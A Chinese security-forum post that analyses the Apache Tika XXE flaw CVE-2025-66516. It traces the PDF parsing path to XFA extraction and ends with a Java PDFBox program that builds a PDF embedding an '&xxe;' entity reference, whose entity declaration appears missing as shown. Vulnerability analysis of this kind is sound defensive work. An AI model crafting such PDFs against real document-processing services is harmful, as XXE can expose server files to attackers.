问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Apache Tika XXE漏洞分析(CVE-2025-66516)
漏洞分析
Apache Tika 的 tika-core(1.13-3.2.1 版本)、tika-pdf-module(2.0.0-3.2.1 版本)和 tika-parsers(1.13-1.28.5 版本)模块在所有平台上存在严重的 XML 外部实体注入(XXE)漏洞。攻击者可通过 PDF 文件中精心构造的 XFA 文件利用该漏洞。
漏洞描述 ==== Apache Tika 的 tika-core(1.13-3.2.1 版本)、tika-pdf-module(2.0.0-3.2.1 版本)和 tika-parsers(1.13-1.28.5 版本)模块在所有平台上存在严重的 XML 外部实体注入(XXE)漏洞。攻击者可通过 PDF 文件中精心构造的 XFA 文件利用该漏洞。  漏洞成因 ==== 由于直接对PDF中隐藏内容进行调用解析,从而造成该漏洞。 环境搭建 ==== 依旧是一个pom依赖,这里用的是3.2.1版本的 ```php <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-core</artifactId> <version>3.2.1</version> <!-- 根据需要选择版本 --> </dependency> <!-- Apache Tika 全功能依赖(包括解析各种文档) --> <dependency> <groupId>org.apache.tika</groupId> <artifactId>tika-parsers-standard-package</artifactId> <version>3.2.1</version> </dependency> ``` 漏洞分析 ==== 流程分析 ---- 公告说Apache Tika 核心、Apache Tika 解析器、Apache Tika PDF 解析器模块都存在漏洞,也就是基本上所有组件都存在漏洞。 那就先随便写一个demo,来看一下这个解析器的整体流程吧,这里就直接用我构造好的PDF来debug了。 ```php Tika tika = new Tika(); String txt = tika.parseToString(new File("C:\\Users\\20685\\Desktop\\crf.pdf")); System.out.println(txt); ```  这里用的是`parseToString`对目标PDF进行解析的,作用就是将一个PDF文件解析为文本字符串,核心代码如下: ```php public String parseToString(InputStream stream, Metadata metadata, int maxLength) throws IOException, TikaException { WriteOutContentHandler handler = new WriteOutContentHandler(maxLength); ParseContext context = new ParseContext(); context.set(Parser.class, this.parser); try { InputStream var12 = stream; try { this.parser.parse(stream, new BodyContentHandler(handler), metadata, context); } catch (Throwable var10) { if (stream != null) { try { var12.close(); } catch (Throwable var9) { var10.addSuppressed(var9); } } throw var10; } ```  这里首先创建了 `WriteOutContentHandler`用于收集解析后的文本,以及`ParseContext`注入解析器,随后看到核心代码`Parser.parse()`,直接步入。  进入到`parse`方法中,这里前面很长一段代码都是在做解析前的准备工作,直接跳过即可,继续步入到`org.apache.tika.parser.CompositeParser#parse`。   这个方法作用是根据文件类型来选出真正的文件解析器,由于我这里用的是PDF文件,因此使用的就是PDF解析器。tips:这里先用`defaultParse`后再用的`PDFParse`的,一共是俩遍。 随后就进入了`org.apache.tika.parser.pdf.PDFParser#parse`,这里是PDF的分发器,需要走到的是`PDF2XHTML.process`这个方法中才可以解析恶意构造的XML。  进入`org.apache.tika.parser.pdf.PDF2XHTML#process`,其中writeTest中用于解析PDF页面,也就是触发漏洞的地方。  继续步入,这里将触发PDF文档的所有页面,也就是开始,页面解析,结束整个流程。  核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后步入`endDocument`,该方法的作用是在全部的PDF页面解析完成后,用于提取页面以外的隐藏内容的,比如我们构造的XML文件就在这里被解析调用。  其中核心代码如下: ```php protected void endDocument(PDDocument pdf) throws IOException { try { if (this.config.isExtractBookmarksText()) { this.extractBookmarkText(); } IOException e; try { this.extractEmbeddedDocuments(pdf); } catch (IOException var7) { e = var7; this.handleCatchableIOE(e); } try { this.extractIncrementalUpdates(); } catch (IOException var6) { e = var6; this.handleCatchableIOE(e); } this.extractXMPXFA(pdf, this.metadata, this.context); if (this.config.isExtractAcroFormContent()) { try { this.extractAcroForm(pdf); } catch (IOException var5) { e = var5; this.handleCatchableIOE(e); } } ``` 随后进入真正开始执行调用`xml`的方法`extractAcroForm`。  核心代码如下: ```php void extractAcroForm(PDDocument pdf) throws IOException, SAXException, TikaException { PDDocumentCatalog catalog = pdf.getDocumentCatalog(); if (catalog != null) { PDAcroForm form = catalog.getAcroForm((PDDocumentFixup)null); if (form != null) { PDXFAResource pdxfa = form.getXFA(); if (pdxfa != null) { XFAExtractor xfaExtractor = new XFAExtractor(); InputStream is = null; try { is = new BufferedInputStream(UnsynchronizedByteArrayInputStream.builder().setByteArray(pdxfa.getBytes()).get()); } catch (IOException var12) { IOException e = var12; EmbeddedDocumentUtil.recordEmbeddedStreamException(e, this.metadata); } if (is != null) { label109: { try { xfaExtractor.extract(is, this.xhtml, this.metadata, this.context); } catch (XMLStreamException var13) { XMLStreamException e = var13; EmbeddedDocumentUtil.recordException(e, this.metadata); break label109; } finally { IOUtils.closeQuietly(is); } return; } } } ``` 这里从PDF中取出XML表单数据,随后交给`XFAExtractor`类进行解析,也就是调用了`xfaExtractor.extract`方法。 最终在`reader.next()`触发XML解析,到这里漏洞流程就基本分析完了。  构造PDF的payload ------------- 这里的话我使用了PDFBox来创建一个PDF,并且嵌入了一个XFA,payload如下。 ```php package ctf.challenge; import org.apache.pdfbox.pdmodel.PDDocument; import org.apache.pdfbox.pdmodel.PDPage; import org.apache.pdfbox.pdmodel.interactive.form.PDAcroForm; import org.apache.pdfbox.cos.COSDictionary; import org.apache.pdfbox.cos.COSStream; import org.apache.pdfbox.cos.COSName; import java.io.IOException; import java.io.OutputStream; public class pdf { public static void main(String[] args) throws IOException { PDDocument doc = new PDDocument(); PDPage page = new PDPage(); doc.addPage(page); PDAcroForm acroForm = new PDAcroForm(doc); doc.getDocumentCatalog().setAcroForm(acroForm); String xfaXml = "<?xml version=\"1.0\"?>\n" + "\n" + "]>\n" + "<test>&xxe;</test>"; COSStream xfaStream = doc.getDocument().createCOSStream(); try (OutputStream os = xfaStream.createOutputStream()) { os.write(xfaXml.getBytes()); } COSDictionary acroFormDict = acroForm.getCOSObject(); acroFormDict.setItem(COSName.XFA, xfaStream); doc.save("test-xfa.pdf"); doc.close(); System.out.println("已生成 test-xfa.pdf"); } } ``` 漏洞复现 ==== 成功解析XML。  漏洞修复 ==== 更新当前系统或软件至最新版,完成漏洞的修复。
发表于 2025-12-10 09:45:17
阅读 ( 11073 )
分类:
漏洞分析
2 推荐
收藏
0 条评论
请先
登录
后评论
follycat
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!
